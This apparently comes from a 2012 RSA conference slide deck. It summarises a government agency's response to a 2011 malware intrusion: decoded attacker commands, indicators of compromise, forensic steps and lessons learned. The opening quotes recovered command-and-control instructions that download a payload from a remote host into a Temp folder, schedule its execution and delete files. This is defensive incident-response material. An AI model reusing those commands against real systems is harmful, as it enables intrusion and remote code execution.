"0017Mkpfjokhb dir log.txt"

"0028Mkpfjokhb exit"

"0022Mkpfjokhb jpg**http://tcw.homier.com/images/logo.jpg** 

C:\WINDOWS\Temp\NBCenter.exe"

"0076Megewiqvu del pt.exe"

"0025Mkpfjokhb at 10:48 NBCenter.exe"

"0016Mkpfjokhb vpngui.exe **65.89.173.68 443 65.19.185.143** vpn\_cxl 123456&tasklist | find "vpngui.exe""

"0021Mkpfjokhb jpg**http:/tcw.homier.com/images/logo.jpg** C:\WINDOWS\Temp\NBCenter.dll"

"0000Mkpfjokhb active"

"0018Mkpfjokhb type log.txt"

"0008Mkpfjokhb hostname"

"0026Mkpfjokhb at"

"0015Mkpfjokhb dir vpngui.exe"





- In all, 25 unique update jpg files were downloaded
- From that about 20 unique commands were received
- Resulted in three additional network based IoCs
	- http://tcw.homier.com
	- 65.89.173.68
	- 65.19.185.143





- We were able to recover the NBCenter.exe file and its accompanying DLL
- Quick analysis of the files revealed no new IoCs
- At this point we received hard drive images of some of the affected systems and were able to build a timeline of disk activity and network traffic





- We used EnCase and the SIFT workstation from SANS to process the hard drive images
- Recovered the files found in network traffic
- Found evidence of commands executed on the system (MRU and Prefetch)
- Evidence of compromise accounts (Event logs)
	- Resulted in identification of additional compromised hosts because of admin account





#### Incident Summary

- Traffic began on Nov. 16<sup>th</sup>, 2011
- Three individual alerts from US-CERT received on Nov. 17th and Nov. 18th
- Identified 20 affected hosts
- Correlated multiple incidents
- Identified 14 different network based Indicators of Compromise





### Incident Summary

- Using CrypTool we were able to recover a number of executables and commands
	- 22 malicious executables were recovered
	- 25 different commands (18 unique)
- All traffic to the malicious domains ceased on Nov. 27th 2011
- No further traffic has been observed





#### Conclusion

- Using NetWitness we were able to quickly identify the suspicious traffic and generate traffic alerts
- Were quickly able to recover malware and perform quick static (strings) and dynamic analysis to identify additional IoCs
- Resolved incident in 10 days





#### Looking Forward

- Using the NetWitness alert of XOR Encoded Executable has allowed us to identify other malicious network traffic and downloads
- Known malicious network based IoCs have now been put in to a regular feed to monitor across all OPDIVs
- Devices deployed such as Spectrum to monitor inbound attachments and executables for suspicious activity





#### References

http://www.cyberesi.com/2011/08/31/364/





© Copyright 2012 EMC Corporation. All rights reserved. 43

# **RSA NETWITNESS USER CONFERENCE**

 $\mathbf{O}_{\mathbf{O}_n}$ 

## Thank you.